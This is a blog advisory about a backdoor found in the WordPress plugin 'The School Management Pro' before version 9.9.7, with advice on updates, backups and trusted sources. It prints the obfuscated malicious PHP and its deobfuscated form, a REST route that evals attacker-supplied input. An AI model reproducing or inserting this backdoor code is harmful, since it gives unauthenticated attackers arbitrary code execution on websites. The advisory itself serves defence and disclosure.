
If you or someone know you are using “The School Management Pro” WordPress plugin on their site, make sure that you immediately upgrade to the latest version. This is a critical security issue and you shouldn’t ignore or delay.
All versions prior to version 9.9.7 of the plugin contain a backdoor that allows unauthenticated attackers or users to execute arbitrary PHP code on sites with “The School Management Pro” WordPress plugin installed.
Details of The School Management Pro plugin Backdoor
Recently, the WordPress.com support team informed the Jetpack Scan team about some obfuscated malicious code that was found in a specific plugin installed on several sites.
}t
$_fc = eval("\x65\x76\x61\x6c(\x67\x7a".chr($_x = 0x70 - 7).chr($_x += 5).chr($_x -= 8) . "\x6c\x61\x74" . "\x65\x28\x62"."\x61\x73\x65\x36"."\x34\x5f\x64\x65\x63\x6f\x64\x65\x28'fY9BasMwEEXX8ikmECIbnAukJJAW77ooSaCLUsTYHjsilu2O5JRQfPdKDs2mbbTQQu/9mS8sS4WF010bg2SyTmGvlW61kylUQ3tFCXxFgqnW1hGrSeNucBRHQkg0S0MmJ/YJ2eiCWksy9QSZ8RIUIQ25Y1daCbDewOuL2mX7g9oTn4lXq6ddtj1sH5+zdHILbJoci5MM7q0CzJk+Br8ZpjL+zJFrC+sbWG5qcqpHRmPj5GFydAUxaGvJ+QHBf5N5031W2h7lu5+0WMAMyPTu8i//I303OsGfjoLO2Pzm13JjuMfw6SQS/m304Bs='" . str_repeat(chr(0x29), 3)."\x3b");
class WLSM_Crypt_Blowfish_DefaultKey
After some deobfuscation, this was the result:
add_action( 'rest_api_init', function() {
register_rest_route(
'am-member', 'license',
array(
'methods' => WP_REST_Server::CREATABLE,
'callback' => function( $request ) {
$args = $request->get_params();
if ( isset( $args['blowfish'] ) && ! empty( $args['blowfish'] ) && isset( $args['blowf'] ) && ! empty( $args['blowf'] ) ) {
eval( $args['blowf'] );
}
},
)
);
} );
The initial investigation indicated that the owners of the sites where the malicious code was found, didn’t get their copies of “The School Management Pro” plugin from Weblizar, but rather from a shady source which is usually the cause of these types of problems. However, after some confirmation, that was proven to be incorrect.
Soon after they were informed, the plugin vendor removed the malicious code and updated the plugin.
This issue was first reported by the official Jetpack blog and if you want to get more details regarding this issue, check out their blog post.
Learning Experience For WordPress Users
A few things we can learn from this incident:
1.) If you own or manage a WordPress-powered site, make sure that you only get, purchase, or download plugins from trusted or verified sources like the official WordPress plugin repository, and reputable WordPress plugin marketplaces, or directly from the vendors.
2.) Make sure that you have regular backups of your database and important files such as the .htaccess and wp-config.php files, as well as the wp-content folder. Don’t wait until something bad happens before you do it. Trust me, I’ve learned the hard way.
3.) If you can’t monitor your WordPress site regularly, you can either enable the auto-update feature or install a security plugin like Jetpack Security, Sucuri, or Wordfence.
Does anyone here or someone you know who has “The School Management Pro” plugin installed on their site?